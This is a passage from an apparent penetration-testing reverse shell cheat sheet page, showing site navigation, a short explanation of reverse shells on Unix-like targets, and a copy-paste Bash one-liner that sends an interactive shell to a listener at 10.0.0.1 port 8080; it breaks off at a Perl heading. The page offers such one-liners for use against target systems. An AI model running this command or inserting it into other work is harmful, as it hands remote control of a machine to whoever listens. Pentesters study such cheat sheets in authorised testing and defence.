 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL